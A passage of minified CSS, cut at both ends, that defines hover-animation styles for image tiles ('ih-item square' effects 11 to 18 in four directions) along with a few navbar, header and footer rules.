.info{background:#333;visibility:hidden;opacity:0;-webkit-transition:all .35s ease .2s;-moz-transition:all .35s ease .2s;transition:all .35s ease .2s}.ih-item.square.effect11 .info h3{color:#fff;text-align:center;font-size:17px;padding:10px;background:#111}.ih-item.square.effect11 .info p{font-size:12px;position:relative;color:#bbb;padding:20px;text-align:center}.ih-item.square.effect11 a:hover .img{opacity:0;-webkit-transform:scale(.5);-moz-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5)}.ih-item.square.effect11 a:hover .info{visibility:visible;opacity:1}.ih-item.square.effect11.left_to_right .info{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.ih-item.square.effect11.left_to_right a:hover .info{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.ih-item.square.effect11.right_to_left .info{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.ih-item.square.effect11.right_to_left a:hover .info{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.ih-item.square.effect11.top_to_bottom .info{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.ih-item.square.effect11.top_to_bottom a:hover .info{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.ih-item.square.effect11.bottom_to_top .info{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.ih-item.square.effect11.bottom_to_top a:hover .info{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.ih-item.square.effect12.colored .info{background:#1a4a72;background:rgba(26,74,114,.6)}.ih-item.square.effect12.colored .info h3{background:rgba(12,34,52,.6)}.ih-item.square.effect12 .img{transition:all .35s ease-in}.ih-item.square.effect12 .img,.ih-item.square.effect12 .info{-webkit-transition:all .35s ease-in;-moz-transition:all .35s ease-in}.ih-item.square.effect12 .info{background:#333;visibility:hidden;opacity:0.8!important;transition:all .35s ease-in}.ih-item.square.effect12 .info h3{color:#fff;font-size:17px;padding:10px;background:#111;transition:all .35s ease-in}.ih-item.square.effect12 .info h3,.ih-item.square.effect12 .info p{text-align:center;-webkit-transition:all .35s ease-in;-moz-transition:all .35s ease-in}.ih-item.square.effect12 .info p{font-size:12px;position:relative;color:#bbb;padding:20px;transition:all .35s ease-in}.ih-item.square.effect12 a:hover .info{visibility:visible;opacity:1;-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s}.ih-item.square.effect12 a:hover .info h3{-webkit-transition-delay:.3s;-moz-transition-delay:.3s;transition-delay:.3s}.ih-item.square.effect12 a:hover .info p{-webkit-transition-delay:.25s;-moz-transition-delay:.25s;transition-delay:.25s}.ih-item.square.effect12.left_to_right .info{-webkit-transform:translate(-460px,-100px) rotate(-180deg);-moz-transform:translate(-460px,-100px) rotate(-180deg);-ms-transform:translate(-460px,-100px) rotate(-180deg);-o-transform:translate(-460px,-100px) rotate(-180deg);transform:translate(-460px,-100px) rotate(-180deg)}.ih-item.square.effect12.left_to_right .info h3{-webkit-transform:translateY(-100px);-moz-transform:translateY(-100px);-ms-transform:translateY(-100px);-o-transform:translateY(-100px);transform:translateY(-100px)}.ih-item.square.effect12.left_to_right .info p{-webkit-transform:translateX(-300px) rotate(-90deg);-moz-transform:translateX(-300px) rotate(-90deg);-ms-transform:translateX(-300px) rotate(-90deg);-o-transform:translateX(-300px) rotate(-90deg);transform:translateX(-300px) rotate(-90deg)}.ih-item.square.effect12.left_to_right a:hover .info{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.ih-item.square.effect12.left_to_right a:hover .info h3{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.ih-item.square.effect12.left_to_right a:hover .info p{-webkit-transform:translateX(0) rotate(0);-moz-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);-o-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}.ih-item.square.effect12.right_to_left .info{-webkit-transform:translate(460px,-100px) rotate(180deg);-moz-transform:translate(460px,-100px) rotate(180deg);-ms-transform:translate(460px,-100px) rotate(180deg);-o-transform:translate(460px,-100px) rotate(180deg);transform:translate(460px,-100px) rotate(180deg)}.ih-item.square.effect12.right_to_left .info h3{-webkit-transform:translateY(-100px);-moz-transform:translateY(-100px);-ms-transform:translateY(-100px);-o-transform:translateY(-100px);transform:translateY(-100px)}.ih-item.square.effect12.right_to_left .info p{-webkit-transform:translateX(300px) rotate(90deg);-moz-transform:translateX(300px) rotate(90deg);-ms-transform:translateX(300px) rotate(90deg);-o-transform:translateX(300px) rotate(90deg);transform:translateX(300px) rotate(90deg)}.ih-item.square.effect12.right_to_left a:hover .info{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.ih-item.square.effect12.right_to_left a:hover .info h3{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.ih-item.square.effect12.right_to_left a:hover .info p{-webkit-transform:translateX(0) rotate(0);-moz-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);-o-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}.ih-item.square.effect12.top_to_bottom .info{-webkit-transform:translate(-265px,-145px) rotate(-45deg);-moz-transform:translate(-265px,-145px) rotate(-45deg);-ms-transform:translate(-265px,-145px) rotate(-45deg);-o-transform:translate(-265px,-145px) rotate(-45deg);transform:translate(-265px,-145px) rotate(-45deg)}.ih-item.square.effect12.top_to_bottom .info h3,.ih-item.square.effect12.top_to_bottom .info p{-webkit-transform:translate(200px,-200px);-moz-transform:translate(200px,-200px);-ms-transform:translate(200px,-200px);-o-transform:translate(200px,-200px);transform:translate(200px,-200px)}.ih-item.square.effect12.top_to_bottom a:hover .info{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s}.ih-item.square.effect12.top_to_bottom a:hover .info h3{transform:translate(0,0);-webkit-transition-delay:.3s;-moz-transition-delay:.3s;transition-delay:.3s}.ih-item.square.effect12.top_to_bottom a:hover .info h3,.ih-item.square.effect12.top_to_bottom a:hover .info p{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0)}.ih-item.square.effect12.top_to_bottom a:hover .info p{transform:translate(0,0);-webkit-transition-delay:.4s;-moz-transition-delay:.4s;transition-delay:.4s}.ih-item.square.effect12.bottom_to_top .info{-webkit-transform:translate(265px,145px) rotate(45deg);-moz-transform:translate(265px,145px) rotate(45deg);-ms-transform:translate(265px,145px) rotate(45deg);-o-transform:translate(265px,145px) rotate(45deg);transform:translate(265px,145px) rotate(45deg)}.ih-item.square.effect12.bottom_to_top .info h3{-webkit-transform:translate(200px,-200px);-moz-transform:translate(200px,-200px);-ms-transform:translate(200px,-200px);-o-transform:translate(200px,-200px);transform:translate(200px,-200px)}.ih-item.square.effect12.bottom_to_top .info p{-webkit-transform:translate(-200px,200px);-moz-transform:translate(-200px,200px);-ms-transform:translate(-200px,200px);-o-transform:translate(-200px,200px);transform:translate(-200px,200px)}.ih-item.square.effect12.bottom_to_top a:hover .info{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s}.ih-item.square.effect12.bottom_to_top a:hover .info h3{transform:translate(0,0);-webkit-transition-delay:.3s;-moz-transition-delay:.3s;transition-delay:.3s}.ih-item.square.effect12.bottom_to_top a:hover .info h3,.ih-item.square.effect12.bottom_to_top a:hover .info p{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0)}.ih-item.square.effect12.bottom_to_top a:hover .info p{transform:translate(0,0);-webkit-transition-delay:.4s;-moz-transition-delay:.4s;transition-delay:.4s}.ih-item.square.effect13.colored .info{background:#1a4a72;background:rgba(26,74,114,.6)}.ih-item.square.effect13.colored .info h3{background:rgba(12,34,52,.6)}.ih-item.square.effect13 .img{-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;transition:all .35s ease-in-out;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.ih-item.square.effect13 .info{background:#333;visibility:hidden;opacity:0.8!important;pointer-events:none;transition:all .35s ease-in-out}.ih-item.square.effect13 .info,.ih-item.square.effect14 .img{-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out}.ih-item.square.effect13 .info h3{color:#fff;text-align:center;font-size:17px;padding:10px;background:#111}.ih-item.square.effect13 .info p{font-size:12px;position:relative;color:#bbb;padding:20px;text-align:center}.ih-item.square.effect13 a:hover .img{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.ih-item.square.effect13 a:hover .info{visibility:visible;opacity:1}.ih-item.square.effect13.left_to_right .info{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.ih-item.square.effect13.left_to_right a:hover .info{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.ih-item.square.effect13.right_to_left .info{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.ih-item.square.effect13.right_to_left a:hover .info{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.ih-item.square.effect13.top_to_bottom .info{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.ih-item.square.effect13.top_to_bottom a:hover .info{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.ih-item.square.effect13.bottom_to_top .info{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.ih-item.square.effect13.bottom_to_top a:hover .info{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.ih-item.square.effect14.colored .info{background:#1a4a72}.ih-item.square.effect14.colored .info h3{background:rgba(12,34,52,.6)}.ih-item.square.effect14 .img{opacity:1;transition:all .35s ease-in-out}.ih-item.square.effect14 .info{background:#333;visibility:hidden;transform:scale(.5);-webkit-transition:all .35s ease .2s;-moz-transition:all .35s ease .2s;transition:all .35s ease .2s}.ih-item.square.effect14 .info,.ih-item.square.effect14 a:hover .img{opacity:0;pointer-events:none;-webkit-transform:scale(.5);-moz-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5)}.ih-item.square.effect14 .info h3{color:#fff;text-align:center;font-size:17px;padding:10px;background:#111}.ih-item.square.effect14 .info p{font-size:12px;position:relative;color:#bbb;padding:20px;text-align:center}.ih-item.square.effect14 a:hover .img{transform:scale(.5)}.ih-item.square.effect14 a:hover .info{visibility:visible;opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.ih-item.square.effect14.left_to_right .img{-webkit-transform:translateX(0) rotate(0);-moz-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);-o-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}.ih-item.square.effect14.left_to_right a:hover .img{-webkit-transform:translateX(100%) rotate(180deg);-moz-transform:translateX(100%) rotate(180deg);-ms-transform:translateX(100%) rotate(180deg);-o-transform:translateX(100%) rotate(180deg);transform:translateX(100%) rotate(180deg)}.ih-item.square.effect14.right_to_left .img{-webkit-transform:translateX(0) rotate(0);-moz-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);-o-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}.ih-item.square.effect14.right_to_left a:hover .img{-webkit-transform:translateX(-100%) rotate(-180deg);-moz-transform:translateX(-100%) rotate(-180deg);-ms-transform:translateX(-100%) rotate(-180deg);-o-transform:translateX(-100%) rotate(-180deg);transform:translateX(-100%) rotate(-180deg)}.ih-item.square.effect14.top_to_bottom .img{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.ih-item.square.effect14.top_to_bottom a:hover .img{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.ih-item.square.effect14.bottom_to_top .img{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.ih-item.square.effect14.bottom_to_top a:hover .img{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.ih-item.square.effect15{perspective:900px}.ih-item.square.effect15.colored .info{background:#1a4a72}.ih-item.square.effect15 .img{opacity:1;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.ih-item.square.effect15 .info{background:#333;opacity:0;-webkit-transition:all .35s ease-in-out .3s;-moz-transition:all .35s ease-in-out .3s;transition:all .35s ease-in-out .3s}.ih-item.square.effect15 .info h3{color:#fff;text-align:center;font-size:17px;padding:10px;background:#111}.ih-item.square.effect15 .info p{font-size:12px;position:relative;color:#bbb;padding:20px;text-align:center}.ih-item.square.effect15 a:hover .img{opacity:0;visibility:hidden}.ih-item.square.effect15 a:hover .info{visibility:visible;opacity:1}.ih-item.square.effect15.left_to_right .img{-webkit-transform:rotateY(0);-moz-transform:rotateY(0);-ms-transform:rotateY(0);-o-transform:rotateY(0);transform:rotateY(0);-webkit-transform-origin:100% 50%;-moz-transform-origin:100% 50%;-ms-transform-origin:100% 50%;-o-transform-origin:100% 50%;transform-origin:100% 50%}.ih-item.square.effect15.left_to_right .info{-webkit-transform:rotateY(90deg);-moz-transform:rotateY(90deg);-ms-transform:rotateY(90deg);-o-transform:rotateY(90deg);transform:rotateY(90deg);-webkit-transform-origin:0 50%;-moz-transform-origin:0 50%;-ms-transform-origin:0 50%;-o-transform-origin:0 50%;transform-origin:0 50%}.ih-item.square.effect15.left_to_right a:hover .img{-webkit-transform:rotateY(-90deg);-moz-transform:rotateY(-90deg);-ms-transform:rotateY(-90deg);-o-transform:rotateY(-90deg);transform:rotateY(-90deg)}.ih-item.square.effect15.left_to_right a:hover .info{transform:rotateY(0)}.ih-item.square.effect15.left_to_right a:hover .info,.ih-item.square.effect15.right_to_left .img{-webkit-transform:rotateY(0);-moz-transform:rotateY(0);-ms-transform:rotateY(0);-o-transform:rotateY(0)}.ih-item.square.effect15.right_to_left .img{transform:rotateY(0);-webkit-transform-origin:0 50%;-moz-transform-origin:0 50%;-ms-transform-origin:0 50%;-o-transform-origin:0 50%;transform-origin:0 50%}.ih-item.square.effect15.right_to_left .info{-webkit-transform:rotateY(-90deg);-moz-transform:rotateY(-90deg);-ms-transform:rotateY(-90deg);-o-transform:rotateY(-90deg);transform:rotateY(-90deg);-webkit-transform-origin:100% 50%;-moz-transform-origin:100% 50%;-ms-transform-origin:100% 50%;-o-transform-origin:100% 50%;transform-origin:100% 50%}.ih-item.square.effect15.right_to_left a:hover .img{-webkit-transform:rotateY(90deg);-moz-transform:rotateY(90deg);-ms-transform:rotateY(90deg);-o-transform:rotateY(90deg);transform:rotateY(90deg)}.ih-item.square.effect15.right_to_left a:hover .info{-webkit-transform:rotateY(0);-moz-transform:rotateY(0);-ms-transform:rotateY(0);-o-transform:rotateY(0);transform:rotateY(0)}.ih-item.square.effect15.top_to_bottom .img{-webkit-transform:rotateX(0);-moz-transform:rotateX(0);-ms-transform:rotateX(0);-o-transform:rotateX(0);transform:rotateX(0);-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%}.ih-item.square.effect15.top_to_bottom .info{-webkit-transform:rotateX(-90deg);-moz-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);transform:rotateX(-90deg);-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0}.ih-item.square.effect15.top_to_bottom a:hover .img{-webkit-transform:rotateX(90deg);-moz-transform:rotateX(90deg);-ms-transform:rotateX(90deg);-o-transform:rotateX(90deg);transform:rotateX(90deg)}.ih-item.square.effect15.top_to_bottom a:hover .info{transform:rotateX(0)}.ih-item.square.effect15.bottom_to_top .img,.ih-item.square.effect15.top_to_bottom a:hover .info{-webkit-transform:rotateX(0);-moz-transform:rotateX(0);-ms-transform:rotateX(0);-o-transform:rotateX(0)}.ih-item.square.effect15.bottom_to_top .img{transform:rotateX(0);-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0}.ih-item.square.effect15.bottom_to_top .info{-webkit-transform:rotateX(90deg);-moz-transform:rotateX(90deg);-ms-transform:rotateX(90deg);-o-transform:rotateX(90deg);transform:rotateX(90deg);-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%}.ih-item.square.effect15.bottom_to_top a:hover .img{-webkit-transform:rotateX(-90deg);-moz-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);transform:rotateX(-90deg)}.ih-item.square.effect15.bottom_to_top a:hover .info{-webkit-transform:rotateX(0);-moz-transform:rotateX(0);-ms-transform:rotateX(0);-o-transform:rotateX(0);transform:rotateX(0)}.h1,.h2,.h3,.h4,.h5,.h6,;h1,h2,h3,h4,h5,h6{font-family:Lustria,Georgia,"Times New Roman",Times,serif}.bs-docs-nav .navbar-nav>.active>a,.bs-docs-nav .navbar-nav>.active>a:hover{background-color:#222132}.bs-docs-nav .navbar-toggle:hover{background-color:#383550;border-color:#222132}.navbar-nav{margin:0 -15px}@media (min-width:768px){.navbar-nav{margin:0}}.bs-docs-nav .navbar-collapse{border-color:transparent}.bs-docs-home,.bs-header{color:#c8c8e6}.bs-footer,.bs-footer a{color:#575781}.highlight pre{white-space:pre}.section-heading{padding-top:80px}.section-heading.first-child{margin-top:0;padding-top:0}.bs-footer{background-color:#2C2C44}.ih-item.square.effect16.colored .info{background:#1a4a72;background:rgba(26,74,114,.6)}.ih-item.square.effect16.colored .info h3{background:rgba(12,34,52,.6)}.ih-item.square.effect16 .img{transition:all .35s ease-in}.ih-item.square.effect16 .img,.ih-item.square.effect16 .info{-webkit-transition:all .35s ease-in;-moz-transition:all .35s ease-in}.ih-item.square.effect16 .info{background:#333;background:rgba(0,0,0,.6);visibility:hidden;opacity:0;transition:all .35s ease-in}.ih-item.square.effect16 .info h3{text-transform:uppercase;color:#fff;font-size:17px;padding:10px;background:#111;margin:30px 0 0;transition:all .35s ease-in}.ih-item.square.effect16 .info h3,.ih-item.square.effect16 .info p{text-align:center;-webkit-transition:all .35s ease-in;-moz-transition:all .35s ease-in}.ih-item.square.effect16 .info p{font-size:12px;position:relative;color:#bbb;padding:20px;transition:all .35s ease-in}.ih-item.square.effect16 a:hover .info{visibility:visible;opacity:1;-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s}.ih-item.square.effect16 a:hover .info h3{-webkit-transition-delay:.3s;-moz-transition-delay:.3s;transition-delay:.3s}.ih-item.square.effect16 a:hover .info p{-webkit-transition-delay:.25s;-moz-transition-delay:.25s;transition-delay:.25s}.ih-item.square.effect16.left_to_right .info{-webkit-transform:translate(-460px,-100px) rotate(-180deg);-moz-transform:translate(-460px,-100px) rotate(-180deg);-ms-transform:translate(-460px,-100px) rotate(-180deg);-o-transform:translate(-460px,-100px) rotate(-180deg);transform:translate(-460px,-100px) rotate(-180deg)}.ih-item.square.effect16.left_to_right .info h3{-webkit-transform:translateY(-100px);-moz-transform:translateY(-100px);-ms-transform:translateY(-100px);-o-transform:translateY(-100px);transform:translateY(-100px)}.ih-item.square.effect16.left_to_right .info p{-webkit-transform:translateX(-300px) rotate(-90deg);-moz-transform:translateX(-300px) rotate(-90deg);-ms-transform:translateX(-300px) rotate(-90deg);-o-transform:translateX(-300px) rotate(-90deg);transform:translateX(-300px) rotate(-90deg)}.ih-item.square.effect16.left_to_right a:hover .info{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.ih-item.square.effect16.left_to_right a:hover .info h3{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.ih-item.square.effect16.left_to_right a:hover .info p{-webkit-transform:translateX(0) rotate(0);-moz-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);-o-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}.ih-item.square.effect16.right_to_left .info{-webkit-transform:translate(460px,-100px) rotate(180deg);-moz-transform:translate(460px,-100px) rotate(180deg);-ms-transform:translate(460px,-100px) rotate(180deg);-o-transform:translate(460px,-100px) rotate(180deg);transform:translate(460px,-100px) rotate(180deg)}.ih-item.square.effect16.right_to_left .info h3{-webkit-transform:translateY(-100px);-moz-transform:translateY(-100px);-ms-transform:translateY(-100px);-o-transform:translateY(-100px);transform:translateY(-100px)}.ih-item.square.effect16.right_to_left .info p{-webkit-transform:translateX(300px) rotate(90deg);-moz-transform:translateX(300px) rotate(90deg);-ms-transform:translateX(300px) rotate(90deg);-o-transform:translateX(300px) rotate(90deg);transform:translateX(300px) rotate(90deg)}.ih-item.square.effect16.right_to_left a:hover .info{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.ih-item.square.effect16.right_to_left a:hover .info h3{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.ih-item.square.effect16.right_to_left a:hover .info p{-webkit-transform:translateX(0) rotate(0);-moz-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);-o-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}.ih-item.square.effect16.top_to_bottom .info{-webkit-transform:translate(-265px,-145px) rotate(-45deg);-moz-transform:translate(-265px,-145px) rotate(-45deg);-ms-transform:translate(-265px,-145px) rotate(-45deg);-o-transform:translate(-265px,-145px) rotate(-45deg);transform:translate(-265px,-145px) rotate(-45deg)}.ih-item.square.effect16.top_to_bottom .info h3,.ih-item.square.effect16.top_to_bottom .info p{-webkit-transform:translate(200px,-200px);-moz-transform:translate(200px,-200px);-ms-transform:translate(200px,-200px);-o-transform:translate(200px,-200px);transform:translate(200px,-200px)}.ih-item.square.effect16.top_to_bottom a:hover .info{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s}.ih-item.square.effect16.top_to_bottom a:hover .info h3{transform:translate(0,0);-webkit-transition-delay:.3s;-moz-transition-delay:.3s;transition-delay:.3s}.ih-item.square.effect16.top_to_bottom a:hover .info h3,.ih-item.square.effect16.top_to_bottom a:hover .info p{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0)}.ih-item.square.effect16.top_to_bottom a:hover .info p{transform:translate(0,0);-webkit-transition-delay:.4s;-moz-transition-delay:.4s;transition-delay:.4s}.ih-item.square.effect16.bottom_to_top .info{-webkit-transform:translate(265px,145px) rotate(45deg);-moz-transform:translate(265px,145px) rotate(45deg);-ms-transform:translate(265px,145px) rotate(45deg);-o-transform:translate(265px,145px) rotate(45deg);transform:translate(265px,145px) rotate(45deg)}.ih-item.square.effect16.bottom_to_top .info h3{-webkit-transform:translate(200px,-200px);-moz-transform:translate(200px,-200px);-ms-transform:translate(200px,-200px);-o-transform:translate(200px,-200px);transform:translate(200px,-200px)}.ih-item.square.effect16.bottom_to_top .info p{-webkit-transform:translate(-200px,200px);-moz-transform:translate(-200px,200px);-ms-transform:translate(-200px,200px);-o-transform:translate(-200px,200px);transform:translate(-200px,200px)}.ih-item.square.effect16.bottom_to_top a:hover .info{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s}.ih-item.square.effect16.bottom_to_top a:hover .info h3{transform:translate(0,0);-webkit-transition-delay:.3s;-moz-transition-delay:.3s;transition-delay:.3s}.ih-item.square.effect16.bottom_to_top a:hover .info h3,.ih-item.square.effect16.bottom_to_top a:hover .info p{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0)}.ih-item.square.effect16.bottom_to_top a:hover .info p{transform:translate(0,0);-webkit-transition-delay:.4s;-moz-transition-delay:.4s;transition-delay:.4s}.ih-item.square.effect17.colored .info{background:#1a4a72}.ih-item.square.effect17.colored .info h3{background:rgba(12,34,52,.6)}.ih-item.square.effect17 .img{transition:all .35s ease-in-out}.ih-item.square.effect17 .img,.ih-item.square.effect17 .info{-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out}.ih-item.square.effect17 .info{background:#333;visibility:hidden;opacity:0;transition:all .35s ease-in-out}.ih-item.square.effect17 .info h3{text-transform:uppercase;color:#fff;text-align:center;font-size:17px;padding:10px;background:#111;margin:30px 0 0}.ih-item.square.effect17 .info p{font-size:12px;position:relative;color:#bbb;padding:20px;text-align:center}.ih-item.square.effect17 a:hover .info{visibility:visible;opacity:1}.ih-item.square.effect17.left_to_right .img{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.ih-item.square.effect17.left_to_right .info{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.ih-item.square.effect17.left_to_right a:hover .img{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.ih-item.square.effect17.left_to_right a:hover .info,.ih-item.square.effect17.right_to_left .img{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.ih-item.square.effect17.right_to_left .info{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.ih-item.square.effect17.right_to_left a:hover .img{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.ih-item.square.effect17.right_to_left a:hover .info{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.ih-item.square.effect17.top_to_bottom .img{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.ih-item.square.effect17.top_to_bottom .info{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.ih-item.square.effect17.top_to_bottom a:hover .img{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.ih-item.square.effect17.bottom_to_top .img,.ih-item.square.effect17.top_to_bottom a:hover .info{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.ih-item.square.effect17.bottom_to_top .info{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.ih-item.square.effect17.bottom_to_top a:hover .img{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.ih-item.square.effect17.bottom_to_top a:hover .info{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.ih-item.square.effect18.colored .info{background:#1a4a72;background:rgba(26,74,114,.6)}.ih-item.square.effect18.colored .info h3{background:rgba(12,34,52,.6)}.ih-item.square.effect18 .img{transition:all .35s ease-in-out;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.ih-item.square.effect18 .img,.ih-item.square.effect18 .info{-webkit-transition:all .35s ease-in-out;-moz-transition:all 